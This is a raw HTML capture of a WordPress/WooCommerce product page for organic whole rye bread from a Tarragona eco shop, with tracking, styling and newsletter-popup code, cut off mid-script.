

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lespigador.com/es/producto/pan-de-centeno-integral/
body_size: 16572
content:

<!DOCTYPE html>
<html lang="es">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NG95WKH');</script>
<!-- End Google Tag Manager -->

	<title>Pan de Centeno Integral - lespigador.com</title>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=11" >
    <meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1" />
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="https://www.lespigador.com/wp-content/themes/espigador/favicon.png">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.lespigador.com/ca/producto/pa-segol-integral/" hreflang="ca" />
<link rel="alternate" href="https://www.lespigador.com/es/producto/pan-de-centeno-integral/" hreflang="es" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lespigador.com/es/producto/pan-de-centeno-integral/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:locale:alternate" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pan de Centeno Integral - lespigador.com" />
	<meta property="og:description" content="SIN SAL Y SIN AZÚCAR. Con harina integral de centeno ecológica. Pan redondo Peso: 800kg [&hellip;]" />
	<meta property="og:url" content="https://www.lespigador.com/es/producto/pan-de-centeno-integral/" />
	<meta property="og:site_name" content="lespigador.com" />
	<meta property="article:modified_time" content="2022-01-21T18:36:45+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lespigador.com/es/producto/pan-de-centeno-integral/","url":"https://www.lespigador.com/es/producto/pan-de-centeno-integral/","name":"Pan de Centeno Integral - lespigador.com","isPartOf":{"@id":"https://www.lespigador.com/es/home/#website"},"primaryImageOfPage":{"@id":"https://www.lespigador.com/es/producto/pan-de-centeno-integral/#primaryimage"},"image":{"@id":"https://www.lespigador.com/es/producto/pan-de-centeno-integral/#primaryimage"},"thumbnailUrl":"https://www.lespigador.com/wp-content/uploads/2021/12/Diseno-sin-titulo-pdf.jpg","datePublished":"2021-12-12T11:19:53+00:00","dateModified":"2022-01-21T18:36:45+00:00","breadcrumb":{"@id":"https://www.lespigador.com/es/producto/pan-de-centeno-integral/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lespigador.com/es/producto/pan-de-centeno-integral/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lespigador.com/es/producto/pan-de-centeno-integral/#primaryimage","url":"https://www.lespigador.com/wp-content/uploads/2021/12/Diseno-sin-titulo-pdf.jpg","contentUrl":"https://www.lespigador.com/wp-content/uploads/2021/12/Diseno-sin-titulo-pdf.jpg"},{"@type":"BreadcrumbList","@id":"https://www.lespigador.com/es/producto/pan-de-centeno-integral/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lespigador.com/es/home/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://www.lespigador.com/es/tienda/"},{"@type":"ListItem","position":3,"name":"Pan de Centeno Integral"}]},{"@type":"WebSite","@id":"https://www.lespigador.com/es/home/#website","url":"https://www.lespigador.com/es/home/","name":"lespigador.com","description":"Tu espacio ecológico de salud y bienestar en Tarragona","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lespigador.com/es/home/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lespigador.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lespigador.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lespigador.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://www.lespigador.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mainCSS-css' href='https://www.lespigador.com/wp-content/themes/espigador/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animateCSS-css' href='https://www.lespigador.com/wp-content/themes/espigador/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts2-css' href='https://fonts.googleapis.com/css2?family=Playfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripe_styles-css' href='https://www.lespigador.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=7.7.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.lespigador.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lespigador.com/wp-json/wp/v2/product/2479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lespigador.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel='shortlink' href='https://www.lespigador.com/?p=2479' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lespigador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lespigador.com%2Fes%2Fproducto%2Fpan-de-centeno-integral%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lespigador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lespigador.com%2Fes%2Fproducto%2Fpan-de-centeno-integral%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.lespigador.com/wp-content/uploads/2021/11/cropped-logo-tallers1400x1400-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			header #header #main-menu > div > ul > li > ul.sub-menu > li {
    padding: 10px 30px 10px 10px;
    border-bottom: 1px solid var(--secundary-color);
    cursor: pointer;
    color: #FFD100;
}
/* Edited by Miguel */
.sub-menu a {
    color: var(--secundary-color);
    font-weight: 500;
}

.sub-menu a:hover {
    font-weight: 600;
}
header #header #main-menu > div > ul > li > ul.sub-menu > li:hover  .menu-item > a {
    color: var(--main-color);
}

#menu-topbar {
	z-index:10;
}
#menu-icon {
	z-index: 10;
}
#menu-cart > a:nth-child(1) > img:hover {
	filter: hue-rotate(277deg);
}

.open {
	z-index: -10;
}

#header , header {
	height: inherit !important;
}

header #header #main-menu {
	max-width: 100%;
}

#main #main-content {
    padding: 0 15px;
    text-align: center;
    margin-top: 100px;
    margin-bottom: 150px;
    max-width: 680px;
    margin-right: auto;
    margin-left: auto;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel .custom-html-widget a {
	padding: 120px 10px !important;
}

#interior div #interior-content form input:not([type="checkbox"]):not([type="submit"]), #interior div #interior-content form textarea {
    /* background: var(--main-color); */
    /* border: 0; */
    /* padding: 10px 15px; */
    /* width: calc(100% - 30px); */
    /* color: var(--secundary-color); */
    border: unset;
    text-align: center;
    color: white;
    background: var(--main-color);
    padding: 15px;
    width: calc(100% - 30px);
    margin-bottom: 10px;
}		</style>
		
</head>
<body data-rsssl=1>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NG95WKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <style>
    .container_popup {
      position: fixed;
      box-sizing: border-box;
      max-width: 600px;
      height: 400px;
      display: none;
      grid-template-columns: 4fr 6fr;
      font-family: sans-serif;
      box-shadow: 2px 5px 10px rgba(0, 0, 0, 0.2);
      background-color: #fff;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      z-index: 9999;
    }

    .container_popup-success {
      position: relative;
      box-sizing: border-box;
      width: 600px;
      height: 400px;
      display: grid;
      background-color: #fff;
      place-content: center;
      font-family: sans-serif;
      box-shadow: 2px 5px 10px rgba(0, 0, 0, 0.2);
    }

    .container_popup-left {
      width: 250px;
      height: 400px;
      background-color: var(--main-color, #689025);
      display: grid;
      place-content: center;
    }

    @media (max-width: 600px) {
      .container_popup-left {
        display: none;
      }

      .container_popup {
        max-width: 400px;
      }
    }

    .container_popup-left img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      animation: hearth-animation 3s infinite;
    }

    @keyframes hearth-animation {
      0% {
        transform: scale(1);
      }

      50% {
        transform: scale(1.2);
      }
    }

    .container_popup-right {
      width: 350px;
      height: 400px;
      display: grid;
      grid-template-rows: 1fr 4fr;
      background-color: #fff;
    }

    .title-container_popup {
      font-size: 1.1rem;
      margin: 0rem 2rem;
      text-align: center;
    }

    .form-container_popup {
      font-weight: 700;
    }

    .form-container_popup input {
      height: 40px;
      border: 1px solid #ccc;
      border-radius: 5px;
      padding: 0 10px;
      margin: 0.5rem 0;
    }

    .input-container_popup {
      width: 100%;
      display: grid;
      justify-content: center;
      align-items: center;
    }

    .input-container_popup input {
      width: 300px;
    }

    .input-container_popup input:focus {
      outline: none !important;
      border: 1px solid #689025;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    }

    .submit-container_popup {
      display: grid;
      justify-content: center;
      align-items: center;
    }

    .btn {
      background-color: var(--main-color, #689025);
      color: white;
      font-weight: 600;
      font-size: 1rem;
      cursor: pointer;
    }

    .disclaimer-container_popup {
      font-size: .6rem;
      text-align: center;
      margin: 1rem 0;
      color: rgb(59, 59, 59);
    }

    .disclaimer-container_popup p {
      padding: 0;
      margin: 0;
    }

    .disclaimer-container_popup a {
      text-decoration: none;
    }

    .close-label {
      background-color: #fff;
      width: 40px;
      height: 40px;
      border-radius: 50%;
      display: grid;
      place-content: center;
      position: absolute;
      top: -10px;
      right: -10px;
      font-weight: 600;
      box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
      cursor: pointer;
    }

    .success {
      width: 100%;
      height: 100%;
      display: grid;
      place-content: center;
      place-items: center;
      text-align: center;
    }
  </style>
  <div class="container_popup">
    <div class="container_popup-left">
      <img src="https://www.lespigador.com/wp-content/themes/espigador/img/logo_destacat.png" />
    </div>
    <div class="container_popup-right">
      <div class="title-container_popup">
        <h4>
          Suscríbete a nuestra newsletter y consigue gratis el PDF ”5 pasos para ser creativa en la cocina”.
        </h4>
      </div>
      <div class="form-container_popup">
        <form id="form_mailchimp" method="post">
          <div class="input-container_popup">
            <label for="name_mc">Nombre</label>
            <input id="name_mc" class="input-email" type="text" name="name" required />
          </div>
          <div class="input-container_popup">
            <label for="email_mc">Email</label>
            <input id="email_mc" class="input-email" type="email" name="email_mc" required />
          </div>
          <br />
          <div class="submit-container_popup">
            <input id="submit_mailchimp" type="submit" value="Suscríbete" class="btn btn-suscribete" />
          </div>
          <div class="disclaimer-container_popup">
            <p>
              Al hacer clic en el botón, aceptas la
              <a href="https://lespigador.com/es/politica-de-privacidad/">política de privacidad
              </a>
              de este web. Y aceptas suscribirte al boletin.
            </p>
          </div>

        </form>
      </div>
    </div>
    <br />
    <div class="close-label">X</div>
  </div>
  <script>
window.addEventListener("load", () => {
  const email_mc = document.querySelector("#email_mc");
  const name_mc = document.querySelector("#name_mc");
  const submit_mailchimp = document.querySelector("#submit_mailchimp");

  const footer_name = document.querySelector('input[name="your-name"]');
  const footer_email = document.querySelector('input[name="your-email"]');
